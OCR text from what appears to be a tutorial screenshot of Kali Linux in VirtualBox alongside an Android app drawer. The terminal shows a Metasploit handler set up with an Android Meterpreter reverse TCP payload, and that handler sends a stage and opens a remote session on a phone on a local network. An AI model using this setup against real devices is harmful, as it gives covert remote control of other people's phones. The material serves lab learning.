 linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
[Kali Linux, an Offensive ... [Shell No. 1] Shell No. 1 08:42 PM
Trash
File System
Home
Shell No. 1
File Actions Edit View Help
Name Current Setting Required Description
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.0.104 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.104:4444
[*] Sending stage (73808 bytes) to 192.168.0.100
[*] Meterpreter session 1 opened (192.168.0.104:4444 → 192.168.0.100:43110
) at 2020-09-15 20:42:44 +0530
moto e5 plus
4G 8:42
Search apps
Device Help Discord Docs Drive Duo
ES File Explorer File Manager FM Radio Gmail Google
PDF in
HD Camera IMG2PDF Instagram Lens LinkedIn
Linux Command ... MainActivity Maps Meet Messages
Moto MP3 Video Converter MX Player NetGuard Outlook
Phone Photos Play Movies Play Music Play Store
THE TECH BOOK
Right Ctrl
Type here to search
ENG
20:42
15-09-2020
5